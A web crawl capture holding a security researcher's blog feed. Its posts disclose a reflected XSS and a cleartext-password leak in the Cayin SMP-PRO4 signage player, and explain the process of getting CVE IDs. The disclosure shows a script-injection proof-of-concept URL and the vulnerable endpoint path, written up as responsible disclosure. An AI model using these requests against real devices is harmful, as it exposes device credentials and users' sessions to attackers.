

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nileshsapariya.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAbC9_YQ0IvCi_0n7a4JyggOIDBo8-VAyF7hexv2XnsnRoJsgSowLCIq_xb-_HzGkS9M7BC9KVDJai1qUR9LeHTRck8oA
body_size: -5
content:
{"total":1251790,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,40],[1,36],[2,59],[3,45],[4,41],[5,49],[6,48],[7,54],[8,60],[9,24],[10,30],[11,79],[12,38],[13,29],[14,62],[15,25],[16,27],[17,71],[18,26],[19,33],[20,98],[21,49],[22,32],[23,67],[24,81],[25,46],[26,59],[27,41],[28,30],[29,1]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ok6lsV1uOKMiiu62UPBx3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823312093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://nileshsapariya.blogspot.com/feeds/posts/default/-/Bug%20Bounty?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 52542
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072"},"updated":{"$t":"2026-01-15T16:49:11.600-08:00"},"category":[{"term":"IT Security"},{"term":"Bug Bounty"},{"term":"Lessons Learnt"},{"term":"Technology"}],"title":{"type":"text","$t":"Nilesh Sapariya"},"subtitle":{"type":"html","$t":"Ethical Hacker, Security Researcher, Bug bounty hunter and Information Security Specialist.\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/-\/Bug+Bounty?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/search\/label\/Bug%20Bounty"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-42298156385673628"},"published":{"$t":"2020-01-11T01:13:00.000-08:00"},"updated":{"$t":"2020-01-14T00:35:54.988-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Cayin SMP-PRO4 Signage Media Player - Reflected XSS and Insecure Permissions Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSsm3B0HcOq_NioxldnoZq5b5spEZLb8iBkC7Rcx7Ei09WD0TneBhit-wnqYr_dvUifsaNnUpAilM7hclVnD0Ilssrc27axg5ZADIy9ixZNWPE7QY4qfup8sHqqfV84yQI9Vr6crQZly8\/s1600\/CAYIN-SMP-PRO4-Image-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"1013\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSsm3B0HcOq_NioxldnoZq5b5spEZLb8iBkC7Rcx7Ei09WD0TneBhit-wnqYr_dvUifsaNnUpAilM7hclVnD0Ilssrc27axg5ZADIy9ixZNWPE7QY4qfup8sHqqfV84yQI9Vr6crQZly8\/s640\/CAYIN-SMP-PRO4-Image-04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/res.cloudinary.com\/iwh\/image\/upload\/q_auto,g_center\/w_1024,h_768,c_pad\/assets\/1\/26\/CAYIN-SMP-PRO4-Image-04.jpg\" target=\"_blank\"\u003EImageSource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently in one of my internal pentest assessment, I found a Cayin SMP-PRO4 Signage media player installed product and next step you know to hunt for the 0 day\u0026nbsp; :xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you still not sure how to submit\/find CVE then you can refer \u003Cb\u003E\u003Ca href=\"https:\/\/nileshsapariya.blogspot.com\/2018\/04\/cve-id-process-and-my-first-cve-id-story.html\" target=\"_blank\"\u003Emy blog post\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWitting this blog post to support the CVE ID is assigned to above vulnerability will be published in the CVE List\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nAfter Reporting both the Issue CVE ID assigned to it is as below:\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6954\" target=\"_blank\"\u003EInsecure Permissions:\u0026nbsp;CVE-2020-6954\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6955\" target=\"_blank\"\u003EReflected Cross Site Scripting (XSS):\u0026nbsp;\u0026nbsp;CVE-2020-6955\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nSo lets gets started...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECayin SMP-PRO4 digital signage player is manufactured with fine quality with worldwide OEM\/ODM services to meet ... Zone-Type Digital Signage Media Player,\u0026nbsp;\u003C\/i\u003E\u003Ci\u003EZone-type fanless digital signage player with AV-in supporting portrait mode, real-time video, playback of image slide show, ticker text, video etc..\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI found Two issue in this product which is as below:\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003EInsecure Permissions\u003C\/li\u003E\n\u003Cli\u003EReflected XSS\u0026nbsp;\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E1- Insecure Permissions POC\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nDescription:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsers can not view the pre-configured set password under \"Content Update Wizard Setting\", but while testing the connection string, GET method revels the clear text password of the Wizard Setting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerable Endpoint:\u003Cbr \/\u003E\nhttp:\/\/IP\/cgi-bin\/media_folder.cgi?apply_mode=ping_server\u0026amp;webuser=administrator\u0026amp;webpass=[cleartextpassword]\u0026amp;ip_addr=IP\u0026amp;group=ra\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSHhNvxYXfPwiiVyXXNsaKkXVrN2JJkGo1Pk32UjeXObZfaOiC6kYiJC0wjVAjwSNWDz-44o51iio1fDj_332lY6crXEWR_LmQvTJjuCNbnqaQuHnux3IUJdHpNyn1GxUJVkW43KK-uo\/s1600\/2019-12-30_152813+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1261\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSHhNvxYXfPwiiVyXXNsaKkXVrN2JJkGo1Pk32UjeXObZfaOiC6kYiJC0wjVAjwSNWDz-44o51iio1fDj_332lY6crXEWR_LmQvTJjuCNbnqaQuHnux3IUJdHpNyn1GxUJVkW43KK-uo\/s640\/2019-12-30_152813+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E2- Reflected XSS POC\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDue to a lack of input validation from the filename field on Cayin SMP-PRO4 Signage Media Player, it was possible to obtain a Reflected XSS from the URL path, e.g.\u003Cbr \/\u003E\nhttp:\/\/IPAddr\/html\/image_preview.html?filename=%22%3E%3Cscript%3Ealert(1)%3C\/script%3E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EVulnerable Endpoint:\u003C\/b\u003E\u003Cbr \/\u003E\nhttp:\/\/IPAddr\/html\/image_preview.html?filename=%22%3E%3Cscript%3Ealert(1)%3C\/script%3E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1pNNhxICIeNV6gNaiK96z-w-2rRWARpBXdKoT0VvMzx4AQycCuMR4uiHsR6k_2YeXTY0wq8c244er6zMBmTJ0VtZuHbquMRIA_kbDp2G1-7ZnaxGF_1a06uSA1C58bqwS5OHqXsQyGCU\/s1600\/2019-12-30_154109+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"528\" data-original-width=\"937\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1pNNhxICIeNV6gNaiK96z-w-2rRWARpBXdKoT0VvMzx4AQycCuMR4uiHsR6k_2YeXTY0wq8c244er6zMBmTJ0VtZuHbquMRIA_kbDp2G1-7ZnaxGF_1a06uSA1C58bqwS5OHqXsQyGCU\/s640\/2019-12-30_154109+-+Copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECVE Details:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6954\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6954\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6955\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2020-6955\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/42298156385673628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2020\/01\/cayin-smp-pro4-signage-media-player.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/42298156385673628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/42298156385673628"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2020\/01\/cayin-smp-pro4-signage-media-player.html","title":"Cayin SMP-PRO4 Signage Media Player - Reflected XSS and Insecure Permissions Vulnerability"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSsm3B0HcOq_NioxldnoZq5b5spEZLb8iBkC7Rcx7Ei09WD0TneBhit-wnqYr_dvUifsaNnUpAilM7hclVnD0Ilssrc27axg5ZADIy9ixZNWPE7QY4qfup8sHqqfV84yQI9Vr6crQZly8\/s72-c\/CAYIN-SMP-PRO4-Image-04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-8342845561054101419"},"published":{"$t":"2018-04-07T13:39:00.001-07:00"},"updated":{"$t":"2018-04-22T05:23:17.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"CVE ID Process and My First CVE ID Story "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nHi All,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTill today I have seen many posts in which researchers posted that they got CVE by finding bug in `xyz` product etc. I always wonder \"WOW\" CVE but how shall I get one ? What is the process ? Will I able to find ? and many more questions in my head.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article I will list down how easy it is to get CVE ID for you and the confusion which I had and many security researchers out there have. I am writing this blog post just to guide those who still wonder what is CVE ID and how an security engineer can get it. It's just a method if you know how it works. Cheers you can get it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we start, first let us understand the main difference between CVE and CWE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMITRE is a government-funded organization that puts out standards to be used by the information security community. Two of the most popular of these are CWE and CVE, and they’re often confused by security practitioners.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003ECWE\u003C\/b\u003E stands for \u003Cb\u003ECommon Weakness Enumeration\u003C\/b\u003E, and has to do with the vulnerability—not the instance within a product or system.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECVE\u003C\/b\u003E stands for \u003Cb\u003ECommon Vulnerability Exposure\u003C\/b\u003E, and has to do with the specific instance within a product or system—not the underlying flaw.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIt is always easy to get the CVE.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBut how ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003E1x1\u0026nbsp; Find Any Product to Test\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nFirst you need to find any Product OR Open source tool. Say for example wamp server. (Install it in your local machine and try to find normal bugs which we find in Web application testing)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOnce found check if that bug is reported in your tested product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey, but how shall I search whether I found bug reported or not?\u003Cbr \/\u003E\n[A simple Google Search can give this answer]\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIf it is not reported by anyone then \"Hurry\" you got the CVE.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBut how actually I can claim ?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E1x2\u0026nbsp; Submission Process to cve.mitre.org\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n1 - Go to\u0026nbsp; \u003Ca href=\"https:\/\/cve.mitre.org\/cve\/request_id.html\"\u003Ehttps:\/\/cve.mitre.org\/cve\/request_id.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2 - Scroll down and go to\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-t7m8o8JRulki2PGVmzxALZnWPTKAsl5RJdMWyzFRs1KCRrilNDk3qpBwRMuke8hTxlFilFA1w60afT7fyJqQW6kAIWzTSzr6S4Cuf4pzEBFSMDNc_oiKTP9ewxhtAvOmYWxiiNPPOQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"298\" data-original-width=\"663\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ-t7m8o8JRulki2PGVmzxALZnWPTKAsl5RJdMWyzFRs1KCRrilNDk3qpBwRMuke8hTxlFilFA1w60afT7fyJqQW6kAIWzTSzr6S4Cuf4pzEBFSMDNc_oiKTP9ewxhtAvOmYWxiiNPPOQ\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3 - Fill the form\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnK3pkuLtTVxkPa44-Du-x4HortRHJsS-MG1gmtvwfUFm5OKgikcpoQnPJTNUKhw2Pa_IkMSeBY-fa-uxUANd3Z024T4SwlqZwYI0AG-YQ47vG5l0_OepUyvseLQo1brXPT-4SGFLW7U8\/s1600\/2_fill+the+form.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"647\" data-original-width=\"1037\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnK3pkuLtTVxkPa44-Du-x4HortRHJsS-MG1gmtvwfUFm5OKgikcpoQnPJTNUKhw2Pa_IkMSeBY-fa-uxUANd3Z024T4SwlqZwYI0AG-YQ47vG5l0_OepUyvseLQo1brXPT-4SGFLW7U8\/s640\/2_fill+the+form.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4 - Within 24 hours you will get a CVE ID allocated sent to you over email.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5 - After getting the CVE ID allocated, you will notice that the status of your CVE ID will be \"Reserved\". To make public you need to send vulnerability details via your blog post on the same email. i.e. just reply to that same mail, with your blog link for the exploit. It will be opened and made pubic.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n6 - Now you can view your CVE in cve.mitre.org site\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNext step is to submit the same in Exploit DB.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E1x3\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EExploit DB Submission format\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGo to\u0026nbsp;\u003Ca href=\"https:\/\/www.exploit-db.com\/submit\/\"\u003Ehttps:\/\/www.exploit-db.com\/submit\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFollow the instruction and send email to s​ubmit@offsec.com\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EThe final outcome will look like this :-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/author\/?a=9388\"\u003Ehttps:\/\/www.exploit-db.com\/author\/?a=9388\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBelow is the CVE ID allocated to me\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ECVE-2018-8903 - Stored XSS\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECVE-2018-8979 - Cross-Site Request Forgery (CSRF)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nPOC:-\u0026nbsp;\u003Ca href=\"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/csrf-to-xss-open-auditit-professional-21.html\"\u003Ehttps:\/\/nileshsapariya.blogspot.com\/2018\/03\/csrf-to-xss-open-auditit-professional-21.html\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ECVE-2018-8937 - Open Redirect\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECVE-2018-8978 - Reflected XSS\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nPOC:-\u0026nbsp;\u003Ca href=\"https:\/\/nileshsapariya.blogspot.com\/2018\/03\/open-redirect-to-reflected-xss-open.html\"\u003Ehttps:\/\/nileshsapariya.blogspot.com\/2018\/03\/open-redirect-to-reflected-xss-open.html\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAfter all this I reported the same vulnerabilities to the product team of\u0026nbsp;Open-AuditIT Professional\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI just want to appreciate Open Audit team's efforts to take this issue seriously and fixing the bug promptly and Launching open-audit new version v2.2.0 .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcpXTnioi0-BPJSVnC9pA3JSMTFSgaG0DdmbAOzZpWAOLpkoNGgJWRXSmE2rp9afnu5Ntddsz-6igu47GO7ek0rC2rzeW21eiXQ6CTQjSZGOu4raZ-1X-AX2wObJeYviI5lSQXQd95Jg\/s1600\/2018-04-22_162126.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"920\" height=\"94\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihcpXTnioi0-BPJSVnC9pA3JSMTFSgaG0DdmbAOzZpWAOLpkoNGgJWRXSmE2rp9afnu5Ntddsz-6igu47GO7ek0rC2rzeW21eiXQ6CTQjSZGOu4raZ-1X-AX2wObJeYviI5lSQXQd95Jg\/s640\/2018-04-22_162126.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 